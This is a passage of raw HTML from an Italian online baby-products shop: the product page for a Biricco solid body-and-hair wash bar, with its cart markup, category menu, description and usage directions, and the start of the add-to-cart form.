    <a class="action showcart" href="https://www.miscappalapipi.it/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.miscappalapipi.it/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Carrello          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
				
				<style>
				
				.gsw-cons{background-color:#fafafa; border: 4px dotted #ffee58; margin:3px;}
				.gsw-cons .widget-product-grid li.product-item{
					margin: 0 auto !important;
					float: none !important;
					text-align: center !important;
				width: 100% !important;
border-bottom:0 !Important;				}
				
				.gsw-cons .widget-product-grid li.product-item .product-item-photo {
								width: 75px !important;
							float: left !important;
							margin-right: 4px !Important;
						}
						
					.gsw-cons .widget-product-grid li.product-item	.product-item-name{min-height:30px !Important;}
					
			.gsw-cons .widget-product-grid li.product-item		.product-item-link  {
									margin-left: 3px !Important;
									font-size: 13px !Important;
									}
									
					.gsw-cons .widget-product-grid li.product-item					.price {
									margin-left: 3px !Important;
									}
									
						.gsw-cons			.trustpilot-widget {display:none !Important;}
						
					.gsw-cons .block-title{padding-left:10px !Important; padding-top:0 !Important; padding-bottom:0px !Important;} 
					
				</style>
				
				<div class="gsw-cons">

				<p>                <div class="block-title">
            <strong>Per te a un prezzo speciale!</strong>
        </div>
                <!-- category_page_list-->        <div class="products-grid products-grid columns6 grid">
            <ol class="products product-items widget-product-grid">
                                                    <li class="item product product-item">                    <div class="product-item-info type4" data-container="product-grid">
                        <div class="product photo product-item-photo">
                          <a href="https://www.miscappalapipi.it/set-siringa-lavaggio-nasale-neonato-buona.html" tabindex="-1">
                                                                <img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/10031d02e/kit-lavaggio-nasale-neonato-con-soluzione-isotonica-buona.png" width="300" height="400" alt="Kit Lavaggio Nasale Neonato con Soluzione Isotonica Buona"/>
                                                                                                                                <img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/i/s/isonebial-3.png" width="300" height="400" alt="Kit Lavaggio Nasale Neonato con Soluzione Isotonica Buona "/>
                                                                                          </a>
                          <div class="product-labels"><div class="product-label new-label">NEW</div></div>                                                  </div>
                        <div class="product details product-item-details">
                                                    <strong class="product name product-item-name">
                              <a class="product-item-link"
                                 href="https://www.miscappalapipi.it/set-siringa-lavaggio-nasale-neonato-buona.html">
                                  Kit Lavaggio Nasale Neonato con Soluzione Isotonica Buona                               </a>
                          </strong>

                                                                                                                <div class="product-reviews-summary short">
                                <div class="rating-summary">
                                    <span class="label"><span>Rating:</span></span>
                                    <div class="rating-result" title="0%">
                                        <span style="width:0"><span>0%</span></span>
                                    </div>
                                </div>
                            </div>
                                                        
                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="10031" data-price-box="product-id-10031">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-10031-widget-product-grid"                data-price-amount="22.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">22,50 €</span></span>
        </span>

</div>                                                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                <div class="actions-primary">
                                                                                                                                                                              <button class="action tocart primary"
                                                      data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s\/product\/10031\/","data":{"product":"10031","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s"}}'
                                                      type="button" title="Aggiungi al Carrello">
                                                  <span>Aggiungi al Carrello</span>
                                              </button>
                                                                                                                      </div>
                                                                                                                                                                                                                                                                                                                                    <a href="#"
                                       class="action tocompare actions-secondary"
                                       title="Aggiungi al confronto"
                                       aria-label="Aggiungi al confronto"
                                       data-post='{"action":"https:\/\/www.miscappalapipi.it\/catalog\/product_compare\/add\/","data":{"product":"10031","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s"}}'
                                       role="button">
                                        <span>Aggiungi al confronto</span>
                                    </a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                    </li>                            </ol>
        </div>
        </p>				
				</div>
            </div>
			
        </div>
            
        <div class="minicart-overlay"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><defs><style>.minicart-svg{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><g id="cross"><line class="minicart-svg" x1="7" x2="25" y1="7" y2="25"></line><line class="minicart-svg" x1="7" x2="25" y1="25" y2="7"></line></g></svg></div>
  </div>

      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth "><a href="https://www.miscappalapipi.it/saldi-outlet/" class="level-top" title="SALDI"><span>SALDI</span><span class="cat-label cat-label-label3">Promozione</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/" class="level-top" title="PANNOLINI ECOLOGICI"><span>PANNOLINI ECOLOGICI</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/agnotis/"><img src="/media/catalog/category/pannolini-agnotis-miscappalapipi.jpeg" alt="AGNOTIS"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/agnotis/" title="AGNOTIS"><span>AGNOTIS</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/babylino/"><img src="/media/catalog/category/pannolini-babylino-miscappalapipi.jpeg" alt="BABYLINO"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/babylino/" title="BABYLINO"><span>BABYLINO</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/bambe/"><img src="/media/catalog/category/bambe-pannolini-ecologici.jpeg" alt="BAMBE"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/bambe/" title="BAMBE"><span>BAMBE</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/bambiboo/"><img src="/media/catalog/category/pannolini-bambiboo-miscappalapipi.jpeg" alt="BAMBIBOO COTONE"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/bambiboo/" title="BAMBIBOO COTONE"><span>BAMBIBOO COTONE</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/bambiboo-bambu/"><img src="/media/catalog/category/pannolini-bambiboo-bamboo-miscappalapipi.jpeg" alt="BAMBIBOO BAMBU'"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/bambiboo-bambu/" title="BAMBIBOO BAMBU'"><span>BAMBIBOO BAMBU'</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/bambo-nature/"><img src="/media/catalog/category/pannolini-bambonature-miscappalapipi.jpeg" alt="BAMBO NATURE"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/bambo-nature/" title="BAMBO NATURE"><span>BAMBO NATURE</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/bebe-natura/"><img src="/media/catalog/category/bebe-natura-miscappalapipi.jpeg" alt="BEBE' NATURA"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/bebe-natura/" title="BEBE' NATURA"><span>BEBE' NATURA</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/biolane/"><img src="/media/catalog/category/pannolini-biolane-miscappalapipi.jpeg" alt="BIOLANE"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/biolane/" title="BIOLANE"><span>BIOLANE</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/buona/"><img src="/media/catalog/category/pannolini-buona-miscappalapipi.jpeg" alt="BUONA D-TOPIC"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/buona/" title="BUONA D-TOPIC"><span>BUONA D-TOPIC</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/naty/"><img src="/media/catalog/category/pannolini-naty-miscappalapipi_1.jpeg" alt="NATY"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/naty/" title="NATY"><span>NATY</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/naty-bambu/"><img src="/media/catalog/category/pannolini-naty-miscappalapipi_1_1.jpeg" alt="NATY BAMBU'"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/naty-bambu/" title="NATY BAMBU'"><span>NATY BAMBU'</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/happy/"><img src="/media/catalog/category/pannolini-happy-miscappalapipi.jpeg" alt="HAPPY"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/happy/" title="HAPPY"><span>HAPPY</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/kit-kin/"><img src="/media/catalog/category/pannolini-kitandkin-miscappalapipi.jpeg" alt="KIT&KIN"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/kit-kin/" title="KIT&KIN"><span>KIT&KIN</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/linteo/"><img src="/media/catalog/category/pannolini-linteo-miscappalapipi.jpeg" alt="LINTEO"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/linteo/" title="LINTEO"><span>LINTEO</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/muumi-baby/"><img src="/media/catalog/category/pannolini-moomin-miscappalapipi.jpeg" alt="MOOMIN BABY"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/muumi-baby/" title="MOOMIN BABY"><span>MOOMIN BABY</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/pampers-protezione-pura/"><img src="/media/catalog/category/pannolini-pampers-miscappalapipi.jpeg" alt="PAMPERS PROTEZIONE PURA"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/pampers-protezione-pura/" title="PAMPERS PROTEZIONE PURA"><span>PAMPERS PROTEZIONE PURA</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/pillo-baby/"><img src="/media/catalog/category/pannolini-pillo-miscappalapipi.jpeg" alt="PILLO BABY"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/pillo-baby/" title="PILLO BABY"><span>PILLO BABY</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/pannolini-ecologici/pannolini-lavabili/"><img src="/media/catalog/category/pannolino-lavabile_1.jpeg" alt="PANNOLINO LAVABILE"/></a></div><a href="https://www.miscappalapipi.it/pannolini-ecologici/pannolini-lavabili/" title="PANNOLINO LAVABILE"><span>PANNOLINO LAVABILE</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.miscappalapipi.it/baby-food/" class="level-top" title="BABY FOOD"><span>BABY FOOD</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/baby-food/latte-neonato/"><img src="/media/catalog/category/puzzolo-latte-crescita_1.jpeg" alt="LATTE PER LA CRESCITA"/></a></div><a href="https://www.miscappalapipi.it/baby-food/latte-neonato/" title="LATTE PER LA CRESCITA"><span>LATTE PER LA CRESCITA</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/baby-food/omogeneizzati-frutta/"><img src="/media/catalog/category/puzzolo-omogeneizzati-snack.jpeg" alt="OMOGENEIZZATI E FRUTTA"/></a></div><a href="https://www.miscappalapipi.it/baby-food/omogeneizzati-frutta/" title="OMOGENEIZZATI E FRUTTA"><span>OMOGENEIZZATI E FRUTTA</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/baby-food/pappa-pastina/"><img src="/media/catalog/category/puzzolo-omogeneizzati-snack_3.jpeg" alt="PAPPE E PASTINE"/></a></div><a href="https://www.miscappalapipi.it/baby-food/pappa-pastina/" title="PAPPE E PASTINE"><span>PAPPE E PASTINE</span></a></li><li class="ui-menu-item level1 "><div class="menu-thumb-img"><a class="menu-thumb-link" href="https://www.miscappalapipi.it/baby-food/snack-e-biscotti/"><img src="/media/catalog/category/puzzolo-omogeneizzati-snack_4.jpeg" alt="SNACK E BISCOTTI"/></a></div><a href="https://www.miscappalapipi.it/baby-food/snack-e-biscotti/" title="SNACK E BISCOTTI"><span>SNACK E BISCOTTI</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.miscappalapipi.it/pacchetto-prova-pannolini-ecologici/" class="level-top" title="PACCHETTO PROVA "><span>PACCHETTO PROVA </span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.miscappalapipi.it/protezione-naturale/" class="level-top" title="PROTEZIONE NATURALE"><span>PROTEZIONE NATURALE</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.miscappalapipi.it/igiene/" class="level-top" title="CURA DELLA PELLE"><span>CURA DELLA PELLE</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/igiene/salviettine-umidificate-biodegradabili/" title="SALVIETTE UMIDE"><span>SALVIETTE UMIDE</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.miscappalapipi.it/igiene/detergenti-bio/" title="DETERGENTI BABY"><span>DETERGENTI BABY</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.miscappalapipi.it/igiene/detergenti-bio/corpo/" title="CORPO"><span>CORPO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.miscappalapipi.it/igiene/detergenti-bio/capelli/" title="CAPELLI"><span>CAPELLI</span></a></li><li class="ui-menu-item level2 "><a href="https://www.miscappalapipi.it/igiene/detergenti-bio/intimo/" title="INTIMO"><span>INTIMO</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.miscappalapipi.it/igiene/cremine/" title="CREME BABY"><span>CREME BABY</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.miscappalapipi.it/igiene/cremine/pasta-cambio/" title="PASTA CAMBIO"><span>PASTA CAMBIO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.miscappalapipi.it/igiene/cremine/crema-viso-e-corpo/" title="CREMA VISO E CORPO"><span>CREMA VISO E CORPO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.miscappalapipi.it/igiene/cremine/olio/" title="OLIO"><span>OLIO</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/igiene/teli-cambio/" title="TELI CAMBIO"><span>TELI CAMBIO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/igiene/igiene-orale/" title="IGIENE ORALE"><span>IGIENE ORALE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/igiene/vasino-e-riduttore/" title="VASINO E RIDUTTORE"><span>VASINO E RIDUTTORE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/igiene/prodotti-utili/" title="PRODOTTI UTILI"><span>PRODOTTI UTILI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/igiene/pannolini-mare-piscina/" title="PANNOLINO PISCINA"><span>PANNOLINO PISCINA</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.miscappalapipi.it/regali-nascita/" class="level-top" title="REGALI"><span>REGALI</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.miscappalapipi.it/assorbenti-biodegradabili/" class="level-top" title="ASSORBENTI FEMMINILI ECOLOGICI"><span>ASSORBENTI FEMMINILI ECOLOGICI</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/assorbenti-biodegradabili/giorno/" title="GIORNO"><span>GIORNO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/assorbenti-biodegradabili/notte/" title="NOTTE"><span>NOTTE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/assorbenti-biodegradabili/salvaslip/" title="SALVASLIP"><span>SALVASLIP</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/assorbenti-biodegradabili/assorbenti-postparto/" title="ASSORBENTI POST PARTO"><span>ASSORBENTI POST PARTO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/assorbenti-biodegradabili/coppette-assorbilatte/" title="COPPETTE ASSORBILATTE"><span>COPPETTE ASSORBILATTE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.miscappalapipi.it/assorbenti-biodegradabili/detergente-mamma/" title="INTIMO E CREMA"><span>INTIMO E CREMA</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.miscappalapipi.it/pets/" class="level-top" title="PET STORE"><span>PET STORE</span></a></li>    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
		
	</div></div>
	<div class="page-wrapper">
</header>
<div class="breadcrumbs gswbread">
    <ul class="items" >
                                <li class="item n0"  >
                            <a  href="https://www.miscappalapipi.it/" title="Go to Home Page">
                  Home                </a>
                            <meta  content="1" /> 
            </li>
                                <li class="item n1"  >
                            <a  href="https://www.miscappalapipi.it/igiene/" title="CURA DELLA PELLE">
                  CURA DELLA PELLE                </a>
                            <meta  content="2" /> 
            </li>
                                <li class="item n2"  >
                            <a  href="https://www.miscappalapipi.it/igiene/detergenti-bio/" title="DETERGENTI BABY">
                  DETERGENTI BABY                </a>
                            <meta  content="3" /> 
            </li>
                                <li class="item n3"  >
            				Bagnodoccia Solido Corpo e Capelli 50 g Biricco                <meta  content="https://www.miscappalapipi.it/igiene/detergenti-bio/bagnodoccia-solido-corpo-capelli-biricco-officina-naturae.html" />
                            <meta  content="4" /> 
            </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div >
        <meta  content="Bagnodoccia Solido Corpo e Capelli 50 g Biricco" />
        <meta  content="https://www.miscappalapipi.it/media/catalog/product/cache/38a92a6a440f3a34d2e175ba775ad536/image/881344b9/bagnodoccia-solido-corpo-e-capelli-50-g-biricco.jpg" />
        <meta  content="Detergente bagnodoccia solido per corpo e capelli Biricco di Officina Naturae
Come mamma attenta al tuo bambino, hai a cuore la sua cura, la sua salute ma anche quella del mondo che gli apparterrà in futuro. Per questo hai sicuramente già cercato un detergente per bambini con un’impronta più leggera per il Pianeta. Ora lo hai trovato! È il nostro&nbsp;Bagnodoccia Solido Baby, un&nbsp;bagnoschiuma solido&nbsp;e&nbsp;allo stesso tempo shampoo solido, studiato per detergere delicatamente, con la sua soffice schiuma,&nbsp;la pelle e i capelli dei bambini. Un detergente solido in forma di nuvoletta, con un&nbsp;cordino in morbida canapa,&nbsp;estremamente pratico&nbsp;e poco ingombrante, che non si ribalta nel lavandino come il flacone in plastica e che è anche comodo da mettere nella borsa con tutto il necessario per il tuo bimbo!&nbsp;
&nbsp;


Grazie agli estratti di&nbsp;Mela Cotogna&nbsp;e&nbsp;Avena&nbsp;biologici e all'estratto di&nbsp;Calendula, il Bagnodoccia Solido Baby lascia la pelle e i capelli morbidi e protetti. Come in tutta la linea Biricco, composta di cosmetici consapevoli specifici per bambini, l’estratto lenitivo ed emolliente di Mela Cotogna deriva da una&nbsp;coltivazione biologica&nbsp;a km 0, frutto del lavoro di un piccolo produttore. Abbiamo messo amore ed attenzione in tutti gli ingredienti, tanto da formulare questo prodotto naturale&nbsp;senza conservanti,&nbsp;coloranti&nbsp;e&nbsp;con profumi che non contengono allergeni, proprio per ridurre il rischio di allergie.






COME UTILIZZARE IL PRODOTTO

Puoi usare il&nbsp;Bagnodoccia Solido Baby&nbsp;sul tuo bimbo&nbsp;dai 6 mesi in su, anche tutti i giorni o quando ha bisogno di una coccola detergente. Inumidisci leggermente il solido, strofinandolo fra le mani. Applica la soffice schiuma su pelle e capelli, massaggia delicatamente e risciacqua abbondantemente, evitando che la schiuma vada negli occhi.



" />
        <meta  content="https://www.miscappalapipi.it/igiene/detergenti-bio/bagnodoccia-solido-corpo-capelli-biricco-officina-naturae.html" />
        <meta  content="Bagnodoccia-solido-biricco" />
        <div  >
            <meta  content="1" />
            <meta  content="5" />
            <meta  content="1" />
            <meta  content="0" />
        </div>
        <div  >
            <meta  content="EUR" />
            <meta  content="10.5" />
                            <link  href="http://schema.org/InStock" />
                    </div>
    </div>

<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.miscappalapipi.it/media/catalog/product/cache/5c84d9126a6fc799200587c1f940ac02/image/881344b9/bagnodoccia-solido-corpo-e-capelli-50-g-biricco.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/images/loader-1.gif"
                 alt="Caricamento...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->




<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://www.miscappalapipi.it/igiene/detergenti-bio/detergente-bio-corpo-e-capelli-baby-agnotis.html" title="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://www.miscappalapipi.it/media/catalog/product/cache/5316343d1590528c0f17009c688811c0/image/84080477/bagnetto-baby-corpo-e-capelli-400-ml-agnotis.png" alt="Bagnetto Baby Corpo e Capelli 400 ml Agnotis"/>
            <h3 class="product-name">Bagnetto Baby Corpo e Capelli 400 ml Agnotis</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://www.miscappalapipi.it/igiene/detergenti-bio/detergente-baby-corpo-capelli-biricco-officina-naturae.html" title="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://www.miscappalapipi.it/media/catalog/product/cache/5316343d1590528c0f17009c688811c0/image/881647d0/bagnetto-baby-corpo-e-capelli-200-ml-biricco.jpg" alt="Bagnetto Baby Corpo e Capelli 200 ml Biricco"/>
            <h3 class="product-name">Bagnetto Baby Corpo e Capelli 200 ml Biricco</h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Bagnodoccia Solido Corpo e Capelli 50 g Biricco</span>    </h1>
    </div>
            
    
<!-- TrustBox widget - Micro Review Count -->
<div class="trustpilot-widget" data-locale="it-IT" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="52dce706000064000577f8fa" data-style-height="24px" data-style-width="100%" data-theme="light" data-style-alignment="left">
  <a href="https://it.trustpilot.com/review/miscappalapipi.it" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
		 


    <div class="product-reviews-summary empty">
        <div class="reviews-actions" style="display:none;">
            <a class="action add" href="https://www.miscappalapipi.it/igiene/detergenti-bio/bagnodoccia-solido-corpo-capelli-biricco-officina-naturae.html#review-form">
                Lascia la prima recensione!            </a>
        </div>
    </div>


<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="8813" data-price-box="product-id-8813">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8813"                data-price-amount="10.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">10,50 €</span></span>
        </span>

</div></div>
<div class="title-wrapper"> 
            <div class="stock available" title="Disponibilita'">
            <span class="label">Disponibilita':</span>
            <span>Disponibile</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" >Bagnodoccia-solido-biricco</div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="Bagnodoccia-solido-biricco"
          action="https://www.miscappalapipi.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s/product/8813/" method="post"
